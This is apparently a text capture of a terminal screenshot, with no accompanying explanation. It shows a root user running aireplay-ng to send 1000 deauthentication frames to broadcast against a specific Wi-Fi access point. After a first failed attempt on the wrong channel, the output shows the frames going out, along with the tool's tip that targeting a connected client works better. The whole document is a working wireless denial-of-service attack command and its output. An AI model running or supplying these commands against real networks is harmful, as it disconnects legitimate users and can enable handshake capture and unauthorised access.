 ┌──(root㉿windows)-[~]
└─# aireplay-ng -0 1000 -a 14:AE:85:EB:27:0D wlan0
12:21:34  Waiting for beacon frame (BSSID: 14:AE:85:EB:27:0D) on channel
3
12:21:36  wlan0 is on channel 3, but the AP uses channel 1
┌──(root㉿windows)-[~]
└─# aireplay-ng -0 1000 -a 14:AE:85:EB:27:0D wlan0
12:26:47  Waiting for beacon frame (BSSID: 14:AE:85:EB:27:0D) on channel
1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:26:47  Sending DeAuth (code 7) to broadcast -- BSSID: [14:AE:85:EB:27:
0D]
12:26:47  Sending DeAuth (code 7) to broadcast -- BSSID: [14:AE:85:EB:27:
0D]
12:26:48  Sending DeAuth (code 7) to broadcast -- BSSID: [14:AE:85:EB:27:
0D]
12:26:48  Sending DeAuth (code 7) to broadcast -- BSSID: [14:AE:85:EB:27:
0D]
12:26:49  Sending DeAuth (code 7) to broadcast -- BSSID: [14:AE:85:EB:27:
0D]
12:26:49  Sending DeAuth (code 7) to broadcast -- BSSID: [14:AE:85:EB:27:
0D]